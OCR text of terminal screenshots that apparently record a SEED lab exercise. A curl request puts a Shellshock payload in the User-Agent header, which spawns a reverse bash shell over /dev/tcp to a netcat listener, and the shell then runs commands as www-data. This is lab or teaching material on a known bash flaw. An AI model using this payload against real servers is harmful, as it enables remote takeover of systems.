 Terminal
En
4:26 PM
root@VM: /usr/lib/cgi-bin
root@VM:/usr/lib/cgi-bin# curl -A "() { echo 'Bye World'; };  echo Con
tent_type: text/plain; echo; /bin/bash -i > /dev/tcp/localhost/9090 0<
&1 2>&1" http://localhost/cgi-bin/myprog.cgi
root@VM:/usr/lib/cgi-bin#
Terminal
[02/14/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [127.0.0.1] port 9090 [tcp/*] accepted (family 2, spor
t 48438)
bash: cannot set terminal process group (1414): Inappropriate ioctl fo
r device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@VM:/usr/lib/cgi-bin$ ls -l
ls -l
total 4
-rwxr-xr-x 1 root root 134 Feb 14 13:13 myprog.cgi
www-data@VM:/usr/lib/cgi-bin$ quit
quit
No command 'quit' found, did you mean:
 Command 'quiz' from package 'bsdgames' (universe)
 Command 'luit' from package 'x11-utils' (main)
 Command 'quot' from package 'quota' (main)
 Command 'qgit' from package 'qgit' (universe)
 Command 'quilt' from package 'quilt' (universe)
quit: command not found
www-data@VM:/usr/lib/cgi-bin$ exit
exit
exit
[02/14/21]seed@VM:~$